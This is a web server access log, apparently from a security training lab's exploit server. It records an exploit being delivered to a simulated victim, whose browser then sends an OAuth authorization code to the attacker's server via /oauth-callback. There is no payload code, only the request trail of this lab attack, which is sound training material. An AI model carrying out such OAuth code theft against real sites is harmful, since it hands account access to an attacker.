 189.180.243.253 2025-08-30 07:00:11 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
189.180.243.253 2025-08-30 07:00:11 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
189.180.243.253 2025-08-30 07:05:46 +0000 "POST / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
189.180.243.253 2025-08-30 07:05:46 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
189.180.243.253 2025-08-30 07:06:05 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
189.180.243.253 2025-08-30 07:06:05 +0000 "GET /deliver-to-victim HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
10.0.3.96       2025-08-30 07:06:05 +0000 "GET /exploit/ HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36"
10.0.3.96       2025-08-30 07:06:06 +0000 "GET /oauth-callback?code=nXS4GfXti21Bte4ximLiJPm1lPcMBDPfcp82bxEt443 HTTP/1.1" 404 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko
189.180.243.253 2025-08-30 07:06:06 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
189.180.243.253 2025-08-30 07:06:06 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
189.180.243.253 2025-08-30 07:06:17 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
189.180.243.253 2025-08-30 07:06:17 +0000 "GET /log HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
189.180.243.253 2025-08-30 07:06:17 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"